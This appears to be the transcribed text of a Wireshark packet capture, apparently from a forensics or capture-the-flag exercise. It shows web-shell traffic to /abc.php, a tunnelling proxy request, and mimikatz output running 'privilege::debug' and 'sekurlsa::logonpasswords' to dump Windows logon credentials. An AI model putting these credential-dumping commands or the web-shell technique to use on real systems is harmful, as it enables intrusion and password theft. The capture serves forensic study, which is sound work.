 165… 247.088195 202.1.1.2 192.168.1.74 HTTP 691 POST /abc.php HTTP/1.1 (application/x-www-form
165… 247.091845 192.168.1.74 202.1.1.2 HTTP 1211 HTTP/1.1 200 OK (text/html)
187… 277.969851 202.1.1.2 192.168.1.74 HTTP 935 POST /abc.php HTTP/1.1 (application/x-www-form
187… 278.135557 192.168.1.74 202.1.1.2 HTTP 309 HTTP/1.1 200 OK (text/html)
197… 292.537860 202.1.1.2 192.168.1.74 HTTP 959 POST /abc.php HTTP/1.1 (application/x-www-form
197… 292.739914 192.168.1.74 202.1.1.2 HTTP 338 HTTP/1.1 200 OK (text/html)
200… 296.845344 202.1.1.2 192.168.1.74 HTTP 957 POST /abc.php HTTP/1.1 (application/x-www-form
200… 296.856134 192.168.1.74 202.1.1.2 HTTP 309 HTTP/1.1 200 OK (text/html)
203… 300.507873 202.1.1.2 192.168.1.74 HTTP 919 POST /abc.php HTTP/1.1 (application/x-www-form
203… 300.668016 192.168.1.74 202.1.1.2 HTTP 971 HTTP/1.1 200 OK (text/html)
419… 595.346651 202.1.1.2 192.168.1.74 HTTP 272 POST http://202.1.1.1/my/tunnel.nosocket.php?cm
Frame 165846: 1211 bytes on wire (9688 bits), 1211 bytes captured (9688 bits) on interface 0
Ethernet II, Src: RealtekU_b2:eb:7f (52:54:00:b2:eb:7f), Dst: Cisco_83:41:42 (ac:a0:16:83:41:42)
Internet Protocol Version 4, Src: 192.168.1.74, Dst: 202.1.1.2
Transmission Control Protocol, Src Port: 80, Dst Port: 65250, Seq: 2921, Ack: 638, Len: 1157
[3 Reassembled TCP Segments (4077 bytes): #165838(1460), #165840(1460), #165846(1157)]
Hypertext Transfer Protocol
Line-based text data: text/html (136 lines)
->|\r\n
.#####. mimikatz 2.1 (x86) built on Jan 21 2017 01:21:51\r\n
.## ^ ##. "A La Vie, A L'Amour"\r\n
## / \ ## /* * *\r\n
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )\r\n
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)\r\n
'#####' with 20 modules * * */\r\n
\r\n
mimikatz(commandline) # privilege::debug\r\n
Privilege '20' OK\r\n
\r\n
mimikatz(commandline) # sekurlsa::logonpasswords\r\n
\r\n